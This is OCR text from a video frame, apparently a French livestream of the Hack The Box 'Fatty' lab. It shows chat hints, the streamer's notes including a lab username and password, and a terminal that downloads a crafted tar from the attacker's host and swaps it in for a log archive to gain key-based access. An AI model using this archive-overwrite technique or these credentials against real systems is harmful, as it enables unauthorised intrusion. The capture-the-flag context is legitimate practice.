 CYBERTHREAT REAL-TIME MAP
éalisé sur une machine prévue à cet effet. Il est interdit de mener ce genre d'actions sur une machine qui ne vous appartient pas
THEREALLRK COMME CA TU ELIMINES CETTE INCONNUE
SURFUFU1 POUR AIDER ... C'EST LA MÊME SOLUTION QUI EST UTLISÉ
DANS LA SOLUCE ... (COMME TU ES FATIGUÉ)
THEREALLRK ET QUE TU RETROUVES BIEN TA CLÉ PUB DANS /TMP/TEST
THEREALLRK PARCE QUE CA PEUT ETRE LES DROITS, OU LE TAR QUI EST
FOIRÉ
HEROX_FULUTY SALUT IL ÉCRASE PAS TON TAR QUAND IL REFAIT UNE
SAVE DES LOGS ?
SURFUFU1 C'EST LES DROITS DE TON USER
SURFUFU1 NON ?
LECYGNE_NOIR TU PEUX CRÉER LE TAR EN ROOT SUR TON POSTE, ÇA
ÉVITERAIT LE SOUCI D'UTILISATEUR
THEREALLRK TU FAIS LA MANIP EN ROOT
vpn htb firefox java khaos@S khaos@S khaos@S khaos@S
2f265ce12800:/opt/fatty/tar$ wget http://10.10.14.2:8080/test.tar
Connecting to 10.10.14.2:8080 (10.10.14.2:8080)
test.tar 100% |********************************| 10240 0:00:00 ETA
2f265ce12800:/opt/fatty/tar$ cp test.tar logs.tar
2f265ce12800:/opt/fatty/tar$ ls -l
total 156
-rw-r--r-- 1 qtc qtc 133632 Sep 11 17:52 back.tar
-rw-r--r-- 1 qtc qtc 10240 Sep 11 18:07 logs.tar
-rw-r--r-- 1 qtc qtc 10240 Sep 11 18:07 test.tar
2f265ce12800:/opt/fatty/tar$ ls -l
total 156
-rw-r--r-- 1 qtc qtc 133632 Sep 11 17:52 back.tar
-rw-r--r-- 1 qtc qtc 10240 Sep 11 18:07 logs.tar
-rw-r--r-- 1 qtc qtc 10240 Sep 11 18:07 test.tar
2f265ce12800:/opt/fatty/tar$ ls -l
total 156
-rw-r--r-- 1 qtc qtc 133632 Sep 11 17:52 back.tar
-rw-r--r-- 1 qtc qtc 10240 Sep 11 18:07 logs.tar
-rw-r--r-- 1 qtc qtc 10240 Sep 11 18:07 test.tar
2f265ce12800:/opt/fatty/tar$ ls -l
total 156
-rw-r--r-- 1 qtc qtc 133632 Sep 11 17:52 back.tar
-rw-r--r-- 1 qtc qtc 10240 Sep 11 18:07 logs.tar
-rw-r--r-- 1 qtc qtc 10240 Sep 11 18:07 test.tar
2f265ce12800:/opt/fatty/tar$ tar tvf back.tar
drwxr-xr-x qtc/qtc 0 2020-01-29 12:10:16 opt/fatty/logs/
-rw-r--r-- qtc/qtc 26864 2021-09-11 16:54:37 opt/fatty/logs/error-log.txt
-rw-r--r-- qtc/qtc 103780 2021-09-11 16:54:37 opt/fatty/logs/info-log.txt
2f265ce12800:/opt/fatty/tar$
1 ip 10.10.10.174
2 mon ip 10.10.14.2
3
4 ftp 21 accès anonyme
5 fatty-client.jar 3 note .txt
6
7 fatty java 8000 -> 1337
8 1338
9 1339
10
11 user ? qtc
12
13 /usr/lib/jvm/java-8-openjdk-amd64/bin/java
14
15 java 8
16
17 qtc / clarabibi
tipeee
.com
Hard Mode Time Attack
22% 11%
SPACE
PIRATES
2977